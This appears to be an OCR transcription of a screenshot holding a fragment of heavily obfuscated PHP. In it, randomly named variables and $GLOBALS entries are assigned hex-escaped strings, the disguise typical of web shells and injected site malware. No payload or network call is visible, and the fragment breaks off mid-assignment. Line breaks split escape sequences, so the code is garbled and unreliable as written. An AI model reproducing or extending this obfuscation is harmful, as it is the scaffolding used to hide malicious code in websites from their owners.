
6\x61\x72\x5f\x62b\x62\x62b\x6100\x31d93\x66
1\x63\x32\x62\x66\x669\x39\x63\x62\x36a\x39
\x62\x35\x3104\x66"
;
$rdmsqpxldnu
=
"v\x61r\x5f
\x66\x3054\x6568\x63\x30\x35\x62a9\x34\x31\x
33\x642\x38\x389f5\x66\x38e3\x38\x31\x39e\x3
4"
;${
"G\x4cO\x42A\x4c\x53"
}[
"\x6btl\x63\x6d
\x70\x79o\x6bs"
]=
"\x76\x61r\x5f\x39\x66d5\x3
2\x65\x62\x62\x34\x367\x366\x39\x62\x313\x64
\x39\x62\x38\x34\x38\x61\x309\x61\x35\x61\x3
8\x307"
;
$ccuupbulojk
=
"\x76a\x72_\x66\x63\x34
9\x3280\x66\x35\x3764\x31ff\x63e8\x62\x37\x6
6\x63\x65\x346\x64\x66\x360\x37\x34\x38"
;
$eq
wdoyhivbq
=
"\x76\x61\x72_7b\x3351\x32\x305648
1\x30\x645\x61\x311\x64\x61\x36\x64\x32\x659
\x31e\x34\x31bdd"
;
$xjrrvbzqsiov
=
"\x76ar\x5f
\x39\x66\x64\x352\x65bb4\x36\x37\x36\x36\x39
\x62\x313\x649\x62848\x610\x39a\x35\x618\x30
\x37"
;
$szbqlqqvvgn
=
"v\x61r_6\x66\x31\x626\x6
6\x37\x62\x36\x63\x33\x35\x36\x35\x33\x62b\x
333a\x661e1\x39\x65\x330\x66\x611\x33"
;${
"\x
47\x4c\x4f\x42ALS"
}[
"\x78l\x71\x63sq\x6a\x68
\x76"
]=
"va\x72\x5ff\x64\x65b\x65\x365\x32\x6
4\x613\x34\x62\x38d\x63\x30\x64\x61e\x321c\x
61\x39\x61\x33\x357\x632c"
;
$pmcuju
=
"\x76\x61